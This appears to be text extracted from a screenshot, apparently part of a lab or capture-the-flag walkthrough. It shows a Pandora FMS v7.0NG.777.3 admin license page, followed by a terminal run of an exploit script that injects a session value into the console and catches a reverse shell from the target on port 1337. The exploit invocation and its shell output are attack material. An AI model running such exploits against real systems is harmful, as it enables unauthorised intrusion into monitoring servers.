 PANDORAFMS
Pandora FMS
the Flexible Monitoring System
Enter keywords to search
3
Operation
Management
License
License management
Discovery
Resources
Profiles
Configuration
Alerts
Servers
Settings
System Settings
License
Translate String
Admin tools
Warp Update
Module library
Downloads
Tools
About
License
Customer key
PANDORA-ENTERPRISE-FREE
Support expires
//
Current platform count
2
Information
Database
System Info
PHP System
Pandora FMS
Version v7.0NG.777.3 Andromeda - FREE
This system has no active support contract.
Warp update
System report
Trademark and copyright 2004 - 2024 Pandora FMS. All rights reserved
RMM limit
Licensed to
python3 pandora-new-exploit.py http://10.10.10.147/pandora_console admin
/opt/pandora python3 pandora-new-exploit.py http://10.10.10.147/pandora_console admin 10.10.10.1 1337
[+] Valid Session!
[+] Using Token 48442490452fc8adc43da18cca76841c
[+] Injecting session value!
[+] Triggering payload!
[+] Shell listener started on port 1337
[+] Connection received from 10.10.10.147
[+] Heads up, incoming shellzzz!!
/bin/sh: 0: can't access tty; job control turned off
$ id